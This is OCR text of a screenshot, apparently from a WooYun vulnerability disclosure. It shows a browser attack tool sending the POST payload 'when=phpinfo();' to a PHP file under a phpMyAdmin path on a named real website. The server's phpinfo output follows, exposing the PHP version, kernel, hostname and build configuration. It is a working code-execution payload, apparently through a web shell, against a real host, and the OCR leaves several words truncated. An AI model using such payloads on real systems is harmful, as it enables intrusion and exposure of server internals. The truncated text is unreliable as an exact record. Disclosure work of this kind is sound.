 SQL- XSS- Encryption- Encoding- Other-
ad URL
http://dia.58.com/phpmyadmin/when.php
plit URL
xecute
Enable Post data Enable Referrer
ata
when=phpinfo();
PHP Version 5.4.7
php
System
Linux tjtx-85-37.58os.org 2.6.32-504.el6.x86_64 #1 SMP Wed Oct 15 04:27:16 UTC
2014 x86_64
Build Date
Sep 19 2012 11:10:36
Configure
Command
'./configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-
config-file-path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-
optimization' '--disable-debug' '--enable-bcmath' '--enable-calendar' '--enable-
ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-quotes' '--enable-
shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx'
'--with-gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt
/lampp' '--with-freetype-dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt
/lampp' '--with-openssl=/opt/lampp' '--with-xsl=/opt/lampp' '--with-ldap=/opt
/lampp' '--with-gd' '--with-imap-ssl' '--with-imap=/opt/lampp' '--with-gettext=/opt
/lampp' '--with-mssql=/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-
interbase=shared,/opt/interbase' '--with-mysql-sock=/opt/lampp/var/mysql
/mysql.sock' '--with-oci8=shared,instantclient,/opt/lampp/lib/instantclient' '--with-
mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '--enable-sockets' '--enable-
mbstring=all' '--with-curl=/opt/lampp' '--enable-mbregex' '--enable-zend-multibyte'
'--enable-exif' '--with-bz2=/opt/lampp' '--with-sqlite=shared,/opt/lampp'
www.wooyun.org